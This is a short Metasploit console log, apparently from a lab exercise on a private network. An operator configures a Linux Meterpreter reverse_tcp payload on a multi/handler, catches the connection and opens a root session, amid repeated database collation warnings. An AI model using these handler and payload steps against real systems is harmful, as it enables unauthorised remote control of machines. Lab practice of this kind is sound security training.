 msf6 exploit(multi/handler) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.56.102:4422
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
[*] Sending stage (1017704 bytes) to 192.168.56.101
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
WARNING:  database "msf" has a collation version mismatch
DETAIL:  The database was created using collation version 2.38, but the operating system provides version 2.40.
HINT:  Rebuild all objects in this database that use the default collation and run ALTER DATABASE msf REFRESH COLLATION VERSION,
 or build PostgreSQL with the right library version.
[*] Meterpreter session 1 opened (192.168.56.102:4422 -> 192.168.56.101:43884) at 2025-05-25 00:40:56 -0400
sessions -l
Active sessions
===============
  Id  Name  Type                   Information          Connection
  --  ----  ----                   -----------          ----------
  1         meterpreter x86/linux  root @ 192.170.84.4  192.168.56.102:4422 -> 192.168.56.101:43884 (192.168.56.101)